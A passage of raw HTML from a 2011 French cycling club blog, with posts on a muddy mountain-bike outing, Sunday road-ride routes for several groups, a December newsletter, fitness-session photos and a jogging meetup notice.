225px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfW0iqdIBZbQ9QCW4buYwbSvrc1SXS5_tFNy9z6OPrkfPZoNHaXUR86F5WE_pQ4bTOuTnctNERmR4Db8q1inQ7xRWdVcUwO0etbaLMKsWzTtBmv2URD51O6P_1D1Eva58xn73XUzshyOk/s1600/DSC_0110%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfW0iqdIBZbQ9QCW4buYwbSvrc1SXS5_tFNy9z6OPrkfPZoNHaXUR86F5WE_pQ4bTOuTnctNERmR4Db8q1inQ7xRWdVcUwO0etbaLMKsWzTtBmv2URD51O6P_1D1Eva58xn73XUzshyOk/s1600/DSC_0110%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679645882839409778" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfW0iqdIBZbQ9QCW4buYwbSvrc1SXS5_tFNy9z6OPrkfPZoNHaXUR86F5WE_pQ4bTOuTnctNERmR4Db8q1inQ7xRWdVcUwO0etbaLMKsWzTtBmv2URD51O6P_1D1Eva58xn73XUzshyOk/s400/DSC_0110%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Kv198DaAGyNaUY_jcm9oI5ZYqq4DeLJFBdzPzi4yN-qi1rlYBkrQm_oR8X7jSUHokLEcyO7DcouC85TJlAEdZzJJfC0TIuHPg5Yg_pNScAufUo4QpnYfiIg-owg4aYvsZUUWmWDpsgw/s1600/DSC_0107%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679644971970555410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Kv198DaAGyNaUY_jcm9oI5ZYqq4DeLJFBdzPzi4yN-qi1rlYBkrQm_oR8X7jSUHokLEcyO7DcouC85TJlAEdZzJJfC0TIuHPg5Yg_pNScAufUo4QpnYfiIg-owg4aYvsZUUWmWDpsgw/s400/DSC_0107%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHVaZ59naUMn0jOp_y9k21TMT-5-3ahc-B6_ubCSd2PC15TlpXZPStkSEWQGe6fok1NgDNHQFz17AyizK-vgSdTjIDk_8TiItp7P9YIx3xhno3ILJbxWQ-ZKXh0H63KKoV4SuCXlCKTkE/s1600/DSC_0106%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679644955125359122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHVaZ59naUMn0jOp_y9k21TMT-5-3ahc-B6_ubCSd2PC15TlpXZPStkSEWQGe6fok1NgDNHQFz17AyizK-vgSdTjIDk_8TiItp7P9YIx3xhno3ILJbxWQ-ZKXh0H63KKoV4SuCXlCKTkE/s400/DSC_0106%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679644940611890690" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6HVgVTWU1X1qB0snmY7EscyLHu5sjLAoZ_hnRqV2oFh5_lyL-bhgaIapue6Zlt1k7KbwzB90i-0NTwRC_jry1iZQZ10MDxFANeWSJatqXprEz2cOpLh2WEBzdmf3lsdT-zVVnhTsMpxc/s400/DSC_0103%255B1%255D" style="float: right; margin-top: 0px; margin-right: 0px; margin-bottom: 10px; margin-left: 10px; cursor: pointer; width: 400px; height: 225px; " /></a><div><span class="Apple-style-span"><u><br /></u></span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx92pAmKQcBev5tcLFmAX9mq8H2pefSp-gN9hNoQBH8-qIzjYpPsJ404ihHfjzh4CrWcQaS1l1NPTs13JEl_uoPSKgXGv0Iqh5fMX2TiDimmfjmzqjkjhn-dTtH75IzEA0b2HXZ-GiZy0/s1600/DSC_0105%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679644947084234642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx92pAmKQcBev5tcLFmAX9mq8H2pefSp-gN9hNoQBH8-qIzjYpPsJ404ihHfjzh4CrWcQaS1l1NPTs13JEl_uoPSKgXGv0Iqh5fMX2TiDimmfjmzqjkjhn-dTtH75IzEA0b2HXZ-GiZy0/s400/DSC_0105%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6HVgVTWU1X1qB0snmY7EscyLHu5sjLAoZ_hnRqV2oFh5_lyL-bhgaIapue6Zlt1k7KbwzB90i-0NTwRC_jry1iZQZ10MDxFANeWSJatqXprEz2cOpLh2WEBzdmf3lsdT-zVVnhTsMpxc/s1600/DSC_0103%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"></a><br /><br /><div style="text-align: center;">C'est sous une légère pluie ( c'est rare ces  derniers temps ) que s'est déroulée cette sortie vtt sur les chemins qui longent les ABERS . Certains se sont laissés surprendre par le terrain devenu gras et nous avons eu le plaisir d'assister à quelques glissades (sans gravité je vous rassure).  </div><div style="text-align: center;"><br /><br /><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-e94382caf90914bc-8742" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dw01e2BJeOpKxKF3NhJ-wS7xwiNTiJWVp1NCxe7et8UBbAy8cWkvEgogHUiuBhTID0IRzjTrKxH0xYty1m2cLlxAnXo-OydI-aN5BfPghksvcGq4qL_SHv10vG-YnI7EGv7Uqs" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><div><br /><div><br /></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10422428062566937503' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10422428062566937503' rel='author' title='author profile'>
<span itemprop='name'>xavier</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/sortie-vtt-dimanche-27-decembre.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/sortie-vtt-dimanche-27-decembre.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-27T12:43:00+01:00'>12:43</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/sortie-vtt-dimanche-27-decembre.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/184047817982553019' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1769023783'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=184047817982553019&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzqsXv8uxH2oqZv7XbdRFRu3J-ns0IUOTbgqkC287wQfZPOQmm0ID0iJiHtt4gMXIe61IdDbupM3f3Y4lAOEi58tHz4GoPMV5YkQEKi25ObQzeqbAjwFQQZRvDRaPNdtNhkwC4wuQnSAo/s400/t%25C3%25A9l%25C3%25A9thon+2011.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='5544373500774985058' itemprop='postId'/>
<a name='5544373500774985058'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-4.html'>Programme des sorties du dimanche 4 décembre 2011</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5544373500774985058' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br /><strong><span style="color:#ff0000;">Pour Tous</span></strong> :<br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzqsXv8uxH2oqZv7XbdRFRu3J-ns0IUOTbgqkC287wQfZPOQmm0ID0iJiHtt4gMXIe61IdDbupM3f3Y4lAOEi58tHz4GoPMV5YkQEKi25ObQzeqbAjwFQQZRvDRaPNdtNhkwC4wuQnSAo/s1600/t%25C3%25A9l%25C3%25A9thon+2011.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679762407677948482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzqsXv8uxH2oqZv7XbdRFRu3J-ns0IUOTbgqkC287wQfZPOQmm0ID0iJiHtt4gMXIe61IdDbupM3f3Y4lAOEi58tHz4GoPMV5YkQEKi25ObQzeqbAjwFQQZRvDRaPNdtNhkwC4wuQnSAo/s400/t%25C3%25A9l%25C3%25A9thon+2011.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 262px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur l'affiche pour l'agrandir)</span></div><br /><div align="center"><br /><div align="left"><br /><strong><span style="color:#ff0000;">Groupe "coureurs"</span></strong> : départ à 9h15 (66 km) :<br /><br /><span style="font-family:Times New Roman;">Plouvien - Le Narret - Plabennec - Plouvien - Loc-Brévalaire - Kernilis - Lannilis Tréglonou - Ploudalmézeau - Lanrivoaré - Milizac - 3 Curés - Bourg-Blanc</span></div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPMOG-V0KHOyNEAQoEl6nADjxwVkzJ6AOXRfULZQHoLbCZzyiX2MJDW3CbnMvvcQaETFw7honUopbCF76zY_BIwTdJk8EKgAQ9-8GZlrp_i0fsi5eWjaFCvvAuIK1jHS91zhIAzLfCYZU/s1600/4+d%25C3%25A9cembre+11+-+coureurs.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679399833629961362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPMOG-V0KHOyNEAQoEl6nADjxwVkzJ6AOXRfULZQHoLbCZzyiX2MJDW3CbnMvvcQaETFw7honUopbCF76zY_BIwTdJk8EKgAQ9-8GZlrp_i0fsi5eWjaFCvvAuIK1jHS91zhIAzLfCYZU/s400/4+d%25C3%25A9cembre+11+-+coureurs.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 247px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span><br /><br /><br /><div align="center"><span style="font-size:85%;"></span></div><br /><div align="left"><strong><span style="color:#ff0000;">Groupes "1" et "1 bis"</span></strong> : départ à 9h15 (60 km)<br /><br /><span style="font-family:Times New Roman;">Plouvien - Le Narret - Plabennec - Plouvien - Le Diouris - Lannilis - Tréglonou - Ploudalmézeau - Lanrivoaré - Milizac - 3 Curés - Bourg-Blanc</span></div><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBszOj4yklyTq9CtkhzTHVrkKE6yQWShX3j2eZKZendZWntY2vgO8L5t4Zo90_QdcEmlokRz21IvJRC_ttz04Vwuuze9VXYYiL-GRObywmzfqvx-CyOUhS9Ob_jJd3UKQ6s4xPTB_AtD8/s1600/4+d%25C3%25A9cembre+11+-+1+et+1+bis.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679399633065065058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBszOj4yklyTq9CtkhzTHVrkKE6yQWShX3j2eZKZendZWntY2vgO8L5t4Zo90_QdcEmlokRz21IvJRC_ttz04Vwuuze9VXYYiL-GRObywmzfqvx-CyOUhS9Ob_jJd3UKQ6s4xPTB_AtD8/s400/4+d%25C3%25A9cembre+11+-+1+et+1+bis.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 287px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span></div><br /><div align="left"><br /><strong><span style="color:#ff0000;">Groupe "2"</span></strong> : départ à 9h15 (49 km)<br /></div><br /><div align="left">Plabennec - Plouvien - Tariec - Tréglonou - Ploudalmézeau - Lanrivoaré - Milizac - 3 curés - Bourg-Blanc</div><br /><div align="left"><strong><span style="color:#ff0000;"></span></strong></div><br /><div align="left"><strong><span style="color:#ff0000;">Groupe "filles"</span></strong> : départ à 9h15 (43 km)<br /><br /><span style="FONT-FAMILY: 'Times New Roman', 'serif'; mso-ansi-language: FR; mso-bidi-font-family: 'Bookman Old Style'; mso-fareast-language: AR-SA; mso-fareast-: AR-SAfont-family:'Times New Roman';" >Plouvien - Tariec - Tréglonou - Ploudalmézeau - Lanrivoaré - Milizac - 3 Curés - Bourg-Blanc</span><br /></div><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghrpFMTKPa44ji0rom-J6zE3avm0erY1gj-looVtivn_80Jg-pjxXE4QZ0gQ4hIlN_6j7tRirxy5MGIGrkaGISz_u5b3wiP2AWLQjiikBRZV_w_E_n8G3DE1WuI2gmxzDbMgCyI6fqo2M/s1600/4+d%25C3%25A9cembre+11+-+2+et+filles.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679399498485275426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghrpFMTKPa44ji0rom-J6zE3avm0erY1gj-looVtivn_80Jg-pjxXE4QZ0gQ4hIlN_6j7tRirxy5MGIGrkaGISz_u5b3wiP2AWLQjiikBRZV_w_E_n8G3DE1WuI2gmxzDbMgCyI6fqo2M/s400/4+d%25C3%25A9cembre+11+-+2+et+filles.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 254px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-4.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-27T12:01:00+01:00'>12:01</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-4.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/5544373500774985058' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=5544373500774985058&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR9qH2vCAM8y8naIBOw91nvfu7UE0fuPaoCyJFVzpEUmjq8YVPSxqj-htY-4ElhnUrSES3uzw1Y7J47PHcgW2GFJwINix6hV2ChjW6ojGrnXy0Q9zmOK99rTAWwdDyaXjvpzWl7Ejq5PA/s400/Infos+d%25C3%25A9cembre+2011.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='7930067191642678519' itemprop='postId'/>
<a name='7930067191642678519'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/infos-decembre-2011.html'>Infos décembre 2011</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7930067191642678519' itemprop='description articleBody'>
<div align="center"><span style="color:#ffffff;">.</span></div><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR9qH2vCAM8y8naIBOw91nvfu7UE0fuPaoCyJFVzpEUmjq8YVPSxqj-htY-4ElhnUrSES3uzw1Y7J47PHcgW2GFJwINix6hV2ChjW6ojGrnXy0Q9zmOK99rTAWwdDyaXjvpzWl7Ejq5PA/s1600/Infos+d%25C3%25A9cembre+2011.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679398732162344322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR9qH2vCAM8y8naIBOw91nvfu7UE0fuPaoCyJFVzpEUmjq8YVPSxqj-htY-4ElhnUrSES3uzw1Y7J47PHcgW2GFJwINix6hV2ChjW6ojGrnXy0Q9zmOK99rTAWwdDyaXjvpzWl7Ejq5PA/s400/Infos+d%25C3%25A9cembre+2011.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 283px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><span style="font-size:85%;">(cliquer sur la page pour l'agrandir)</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/infos-decembre-2011.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/infos-decembre-2011.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-27T12:00:00+01:00'>12:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/infos-decembre-2011.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/7930067191642678519' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=7930067191642678519&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 25 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_LLHvfaNNaSpOwKuwBHfkK4yv54uXc4d-1o2jNg7-UQWhyNDn-n4S-Ad94uqgJGLKIps-l8OUUhfrZpaL87VpGwFiGOpXcPAbFNZ94MzMDHD1e6qc72IrSFbKSYN4480NzOIb2mm8X8/s320/ann%25C3%25A9e+2011+236.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='1975981667175147490' itemprop='postId'/>
<a name='1975981667175147490'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/preparation-physique-generale.html'>Préparation Physique Générale</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1975981667175147490' itemprop='description articleBody'>
Toujours la forme avec les retraités ... N'est ce pas Louis ?<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_LLHvfaNNaSpOwKuwBHfkK4yv54uXc4d-1o2jNg7-UQWhyNDn-n4S-Ad94uqgJGLKIps-l8OUUhfrZpaL87VpGwFiGOpXcPAbFNZ94MzMDHD1e6qc72IrSFbKSYN4480NzOIb2mm8X8/s1600/ann%25C3%25A9e+2011+236.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678975181503883218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_LLHvfaNNaSpOwKuwBHfkK4yv54uXc4d-1o2jNg7-UQWhyNDn-n4S-Ad94uqgJGLKIps-l8OUUhfrZpaL87VpGwFiGOpXcPAbFNZ94MzMDHD1e6qc72IrSFbKSYN4480NzOIb2mm8X8/s320/ann%25C3%25A9e+2011+236.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 320px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /></a> Dit Jordan, ...ce n'est pas le club med ...<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsA5SGWUFHBAhcmCcMzmc1BEIao3cdhmVRQwa7BY6FKDkjLGpnS3x60LiphtcZdphqGhk0B1NWecP-cNhbussR-i_uGzgUNzdby4IxNwHwqilpxIn1TCa4F79YaBUtAECPo5biJEdeLMA/s1600/ann%25C3%25A9e+2011+233.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678974533025388626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsA5SGWUFHBAhcmCcMzmc1BEIao3cdhmVRQwa7BY6FKDkjLGpnS3x60LiphtcZdphqGhk0B1NWecP-cNhbussR-i_uGzgUNzdby4IxNwHwqilpxIn1TCa4F79YaBUtAECPo5biJEdeLMA/s320/ann%25C3%25A9e+2011+233.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 320px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /></a> L'effort, toujours avec le sourire ...<br /><br /><br /><p align="left"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678974016985900018" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTd6mizBwzOp63j4lQtXptpZ7EzXxxr3rXyAhcFv0H2U_BdevV1hvV5sEJ8QVMA-xnZKO67dd9ejH0USYx6FSGANuLKDhghd29HsHwuGSgVK-5oOLWvv7pum51IyTnv457ILRZN3F5C2o/s320/ann%25C3%25A9e+2011+231.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 320px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /></p><br /><br /><p align="right"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678973696120180514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4sxPiOk8uaJwbWGwmYQj7kSxXJALrUEoQ0RzyGYLUsBOYJZD6N_oPz2SoDrrELFxBdu1WzXZz-1J2zifVKkJuXP7NTYzhAyYtWh6GSxTfdM69k_dxrlHNZ97dsdT71BDkQIi0wO6qdiQ/s320/ann%25C3%25A9e+2011+212.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 320px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /></p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678971274565261026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ5ermYTbjD9j-X3aRJKCYA2RMMnyQP2vxH3rN1PNhb-AD2VIRbL_KjVP64S9lIDowt14VAGwcsSl9fxJi4BpiUlYEBuMS8Mboovh0Y7PFCygBTN8kewbGiovJT25_A5GkKZXU6amHevE/s320/ann%25C3%25A9e+2011+234.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 320px; DISPLAY: block; HEIGHT: 240px; CURSOR: hand" /> Aprés 6 semaines d'effort, on voit enfin des progrès !
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14293942112311505435' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14293942112311505435' rel='author' title='author profile'>
<span itemprop='name'>pascal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/preparation-physique-generale.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/preparation-physique-generale.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-25T17:27:00+01:00'>17:27</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/preparation-physique-generale.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/1975981667175147490' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1050396643'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=1975981667175147490&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 24 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='1732836346026419217' itemprop='postId'/>
<a name='1732836346026419217'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_24.html'>Footing groupé</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1732836346026419217' itemprop='description articleBody'>
RDV Dimanche à 9h30 à Plouvien sur le parking du bar "Au coin de la rue"route de la SILL.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14293942112311505435' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14293942112311505435' rel='author' title='author profile'>
<span itemprop='name'>pascal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_24.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_24.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-24T18:51:00+01:00'>18:51</abbr></a>
</span>
<span class='post-comment-link'>
